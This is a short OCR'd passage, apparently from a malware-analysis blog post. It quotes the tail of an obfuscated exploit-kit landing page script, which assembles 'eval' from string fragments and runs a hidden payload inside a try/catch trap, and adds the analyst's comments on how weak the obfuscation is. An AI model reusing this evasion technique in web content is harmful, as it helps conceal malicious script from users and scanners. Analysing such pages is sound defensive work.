
40
c=s;
41
e=window[“ev“+“a“+“l“]];
42
try{(„321″.substr+“zxc“)();}catch(gdsgdsg){e(c);}
43
</script>
44
</body>
45
</html>
I replaced the long strings with two dots. I inserted some
line breaks, line numbers and color markings for better
readability. But even with this formating you can see that
the obfuscation is a bit lousy. Better for me. Other
landing pages are a little bit trickier and harder to
decipher.
The data is stored in the